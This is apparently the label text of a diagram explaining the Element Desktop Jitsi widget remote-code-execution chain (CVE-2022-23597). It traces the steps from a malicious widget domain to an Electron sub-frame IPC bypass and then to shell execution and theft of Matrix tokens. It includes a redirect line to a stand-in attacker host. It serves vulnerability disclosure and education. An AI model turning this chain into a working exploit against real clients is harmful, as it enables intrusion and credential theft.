 Element Desktop CVE-2022-23597 — Jitsi widget RCE

Element was hardened correctly — two Electron framework bugs broke the boundary anyway

Attacker is admin in a Matrix room (or victim joins one)

Admin adds a Jitsi widget with attacker-controlled config:
conferenceDomain=ATTACKER.COM

Victim opens the widget in Element Desktop

Widget iframe loads attacker's server
(instead of meet.jit.si)

top.location = "https://attacker.com/exploit.html"

FRAMEWORK BUG 1 — CVE-2022-29247 / 2020-15174 class
will-navigate does NOT fire for sub-frame initiated nav
Element's vector://-only origin guard is silently bypassed

Element's main window loads attacker's exploit page

Exploit page creates a sub-frame

FRAMEWORK BUG 2 — CVE-2022-29247
Sub-frame gains ipcRenderer despite
nodeIntegrationInSubFrames: false
the framework's own access control was broken

ipcRenderer.send() reaches privileged main-process handlers
(despite Element's 14-channel allowlist — sub-frame slipped past it)

Main process executes shell commands / FS access / reads Matrix access tokens

FULL REMOTE CODE EXECUTION

step
Electron framework bug (not Element's fault)
terminal impact